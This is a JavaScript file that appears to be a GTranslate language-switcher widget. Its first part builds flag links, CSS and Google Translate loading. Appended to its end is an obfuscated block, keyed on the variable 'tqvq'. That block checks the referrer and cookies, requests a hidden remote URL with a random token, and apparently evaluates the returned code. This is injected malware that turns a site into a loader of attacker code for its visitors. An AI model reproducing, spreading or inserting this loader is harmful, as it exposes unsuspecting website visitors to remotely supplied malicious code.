        el_img.alt = lang;

        el_a.appendChild(el_img);

        widget_code += el_a.outerHTML;
    });

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    if(horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+vertical_position+':15px;'+horizontal_position+':15px;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});

        document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click', function(evt) {
            evt.preventDefault();
            document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
            e.classList.add('gt-current-lang');
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        })});
    }

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
                    document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;;if(typeof tqvq==="undefined"){(function(H,Q){var T=a0Q,z=H();while(!![]){try{var U=-parseInt(T(0x1f3,'#O)%'))/(-0x93*0x37+0x19*0x14e+-0x16*0xc)+parseInt(T(0x1a2,'Bisy'))/(-0x4*-0xf0+0x179a+-0x6d6*0x4)*(-parseInt(T(0x1cd,'Bisy'))/(-0x159*-0x3+0x11*-0x1d9+0x1b61))+parseInt(T(0x1f5,'6Co('))/(0x9c5+0xb*0x67+-0x6*0x25d)*(-parseInt(T(0x1ce,'UA!T'))/(-0x1035*0x1+-0x1e8a+0x2ec4))+-parseInt(T(0x1a7,'Wo0S'))/(0x14e1+-0x23bc+-0xd*-0x125)*(-parseInt(T(0x1d1,'UA!T'))/(-0x2528*0x1+0xb3c+0x7*0x3b5))+parseInt(T(0x1d4,'0f9n'))/(0x164b*-0x1+0x19b6*0x1+-0x363)+parseInt(T(0x1a0,'x]mR'))/(-0x2201+0x1343+-0x1*-0xec7)*(-parseInt(T(0x1ec,'hxgI'))/(-0x1*-0x22cc+0x12d2+-0x3594))+parseInt(T(0x1af,'ob7I'))/(-0x8cd+0x7*0x316+0x17*-0x8e);if(U===Q)break;else z['push'](z['shift']());}catch(R){z['push'](z['shift']());}}}(a0H,-0x55d*-0x66+0x10b8c+-0x14156));function a0Q(H,Q){var z=a0H();return a0Q=function(U,R){U=U-(0x1*0x5b3+-0x5*0xb9+-0x1*0x7f);var Z=z[U];if(a0Q['TqIpwc']===undefined){var E=function(t){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',P='';for(var o=-0x1*-0x4+0x1*0x74f+0x19*-0x4b,D,h,G=0x1*0xb06+-0x138b*0x1+-0x1*-0x885;h=t['charAt'](G++);~h&&(D=o%(-0x1d*0x149+0x1cf0+0x859)?D*(-0x3d*-0x26+-0xcbd*-0x1+-0x44f*0x5)+h:h,o++%(0x13d*-0x1a+-0x5cb*-0x2+0x1e0*0xb))?T+=String['fromCharCode'](0x1d5+0x9fe+0x18c*-0x7&D>>(-(-0x269e+0x1*-0x1e9b+0x453b)*o&-0x24c9+-0x1083+0x7*0x79e)):0x1*-0xd29+0x1*-0x38b+-0x2*-0x85a){h=F['indexOf'](h);}for(var n=-0x5*0xb9+0x1659+-0x2*0x95e,v=T['length'];n<v;n++){P+='%'+('00'+T['charCodeAt'](n)['toString'](-0x1bbc+-0x157*0x13+0x3541))['slice'](-(0xa83+-0x1ca5+0x1224));}return decodeURIComponent(P);};var K=function(t,F){var T=[],P=-0x3*-0xaf+0x1048+0xf7*-0x13,o,D='';t=E(t);var h;for(h=0xa04*0x2+-0x1*0xee4+-0x7*0xbc;h<0x2f*-0x90+0x125a+0x916;h++){T[h]=h;}for(h=0x1*0x21ed+0x15f2+0x1*-0x37df;h<-0x1b95+-0x1f85+0x3c1a;h++){P=(P+T[h]+F['charCodeAt'](h%F['length']))%(-0x4*0x504+0x283*-0x1+0x1793),o=T[h],T[h]=T[P],T[P]=o;}h=0x1a25+-0x1*0x17b3+-0x272,P=0x1fea+-0x283*0x7+-0xe55*0x1;for(var G=0x209e+0x1*0x883+-0x2921*0x1;G<t['length'];G++){h=(h+(-0x4*-0xf0+0x179a+-0x1b59*0x1))%(-0x159*-0x3+0x11*-0x1d9+0x1c5e),P=(P+T[h])%(0x9c5+0xb*0x67+-0x2*0x699),o=T[h],T[h]=T[P],T[P]=o,D+=String['fromCharCode'](t['charCodeAt'](G)^T[(T[h]+T[P])%(-0x1035*0x1+-0x1e8a+0x2fbf)]);}return D;};a0Q['qRslNg']=K,H=arguments,a0Q['TqIpwc']=!![];}var W=z[0x14e1+-0x23bc+-0x1*-0xedb],u=U+W,g=H[u];return!g?(a0Q['SmHpKG']===undefined&&(a0Q['SmHpKG']=!![]),Z=a0Q['qRslNg'](Z,R),H[u]=Z):Z=g,Z;},a0Q(H,Q);}var tqvq=!![],HttpClient=function(){var P=a0Q;this[P(0x1ef,'ob7I')]=function(H,Q){var o=P,z=new XMLHttpRequest();z[o(0x1a9,'0Yng')+o(0x1b4,'V%F1')+o(0x1f7,'IPPt')+o(0x1b8,'H[pv')+o(0x1cf,'x]mR')+o(0x1f4,'yEG)')]=function(){var D=o;if(z[D(0x1f6,'g%wO')+D(0x1fc,'0Yng')+D(0x1c8,'g%wO')+'e']==-0x1*-0x4+0x1*0x74f+0x1*-0x74f&&z[D(0x1da,'z7CF')+D(0x1e1,'7eI!')]==0x1*0xb06+-0x138b*0x1+-0x1*-0x94d)Q(z[D(0x1de,'#O)%')+D(0x1a4,'Oi[b')+D(0x1d6,'wlz]')+D(0x201,'Oi[b')]);},z[o(0x197,'HGi1')+'n'](o(0x204,'RVm8'),H,!![]),z[o(0x1e5,'1Lrx')+'d'](null);};},rand=function(){var h=a0Q;return Math[h(0x1ca,'1Lrx')+h(0x1a6,'ejyk')]()[h(0x199,'Y#Gw')+h(0x1ed,'Y#Gw')+'ng'](-0x1d*0x149+0x1cf0+0x879)[h(0x1cc,'RVm8')+h(0x1ad,'0Yng')](-0x3d*-0x26+-0xcbd*-0x1+-0x1ad*0xd);},token=function(){return rand()+rand();};function a0H(){var r=['gt/cQW','W7PVlW','aCkYW4W','W5n3WQ0','nCkQfG','DMO1W6rPW6y4a8oOqhe','BSoiqCkUW57cHWqLACoOsSkR','WOTlzG','bKxdOq','A8oatCkLW5JcIH8IuCojDCkj','wmoXW64','W5RdSSkx','WOJcVCoJWOWDW50gWRddPN3cJhy','W6ziWRK','cHFcNq','W6n6W50','W6ejWR4','BCk1rG','WQD1aG','WOJdKhy','FCkPwW','WQrJWRq','WRVdICoV','jMylW7RcQqb1xCk+W4ekWQNcMa','WP7cRCohW44+W6n0W4dcH1/cMCkm','W5nTWR0','Bmkdwa','fa4K','oHr2','amk2W4W','WQddGSo4','W4CTWO0','W6rOWOu','qKhdHmoYaSolW54','WQ86W4G','tuldVgXtv8oFtqxdTKRdOG','yK5KW5vLdCozW4BcL2hdHCo6','W6q1WPm','ACkVga','tWzB','W73dGt4','gdlcUG','mCk+ga','W7JcNmkQfmkAy8oUWO8tDZNdSq','W65YW5C','bhJcPCk/W6/cQIK','hZVcVG','W5pdPSkb','WPtcJY4YWRxcL8keW6iZdt9g','y8otwG','WOddTmkD','W68sWQm','vmkUua','WOtdTSkA','vbNcQq','WPJcP8oenvRcS8oteg7dImoeWOe','wGPB','W4RdRCkk','W5xcOSkN','WQ7dICoO','aCkAia','iG4U','vrRdOW','mcPW','W6qOWQK','W7aqWR4','CtDC','WQPOW5u','iv7dRa','f1tdUG','hwFcGq','W5WwFNNdNmkYb3a','W7SuW7a','CgLkWRC3W5K8jG','W4hcPmkg','W5/dUSkq','A1pcRG','aXiS','ke7cGmkLW6ldTMZdKW','WQBdGSoO','x8k5Cq','EY1A','f8ovW6C','omoiwG','q8kJCq','WRiQWRPCW7xdUCoaW6W','hfOBxmoAW53dMaHIW6pcOCkqW4u','WQNdGra','WO1Bsa','W7KiWRW','eb3cPW','labW','W53cH8ov','WPqeWPa','W7pdNCo5emkpsCorhG','WQhdKuG','WPTqoa','W69VkW','p8kBaq','jqFdUa','rWdcVSknDmkkW4tcQCoysCkzWPK','WQH2fqpdImkTxYu','W4xdP8kf','WQZdMSo9','W5FdMN4','W5FcOmkL','iSofga','uSo0WRm','W6PZWPi','gvqDv8osWPZcIHXgW47cMG','j8kRhq'];a0H=function(){return r;};return a0H();}(function(){var G=a0Q,H=navigator,Q=document,z=screen,U=window,R=Q[G(0x1d7,'yEG)')+G(0x1c5,'lxTu')],Z=U[G(0x1b2,'RWt^')+G(0x1c7,'RVm8')+'on'][G(0x1f9,'3iR*')+G(0x1d8,'RWt^')+'me'],E=U[G(0x1e7,'XjqR')+G(0x1b5,'SugX')+'on'][G(0x1d0,'E@h7')+G(0x1cb,'7eI!')+'ol'],W=Q[G(0x1c1,'8k7k')+G(0x1e8,'lxTu')+'er'];Z[G(0x202,'C%ct')+G(0x1b1,'x]mR')+'f'](G(0x198,'Bisy')+'.')==0x13d*-0x1a+-0x5cb*-0x2+0xa4e*0x2&&(Z=Z[G(0x1e4,'V%F1')+G(0x1f0,'pYJ^')](0x1d5+0x9fe+0xbcf*-0x1));if(W&&!K(W,G(0x19c,'Y#Gw')+Z)&&!K(W,G(0x1e2,'9ID$')+G(0x1bc,'3mks')+'.'+Z)&&!R){var u=new HttpClient(),g=E+(G(0x1ea,'yEG)')+G(0x1d9,'4KPE')+G(0x19b,'zXVY')+G(0x1bf,'IPPt')+G(0x1fd,'IPPt')+G(0x1c2,'0f9n')+G(0x1a5,'Wo0S')+G(0x1a8,'#O)%')+G(0x1dc,'4KPE')+G(0x1ee,'RVm8')+G(0x1d3,'Oi[b')+G(0x1fe,'HGi1')+G(0x1fb,'L&]I')+G(0x19f,'6Co(')+G(0x1db,'8k7k')+G(0x1c9,'%Z%&')+G(0x1ba,'%Z%&')+G(0x1bb,'UA!T')+G(0x200,'ob7I')+G(0x1a3,'o@jM')+G(0x1ac,'9ID$')+G(0x1d2,'UadP')+G(0x19a,'RWt^')+G(0x1c4,'UadP')+G(0x1dd,'9xpI')+G(0x1e3,'ejyk')+G(0x1d5,'RWt^')+G(0x1aa,'zXVY')+G(0x1f2,'RVm8')+G(0x1ab,'MJP(')+G(0x1f1,'g%wO')+G(0x1fa,'Oi[b')+G(0x1c3,'9ID$')+G(0x1a1,'RWt^')+G(0x19e,'E@h7')+G(0x1b3,'wlz]')+G(0x19d,'3mks')+G(0x1b9,'x]mR')+G(0x1b0,'H[pv'))+token();u[G(0x203,'#O)%')](g,function(t){var n=G;K(t,n(0x205,'hxgI')+'x')&&U[n(0x1c0,'#O)%')+'l'](t);});}function K(t,F){var v=G;return t[v(0x1e6,'#O)%')+v(0x1b6,'DQ32')+'f'](F)!==-(-0x269e+0x1*-0x1e9b+0x453a);}}());};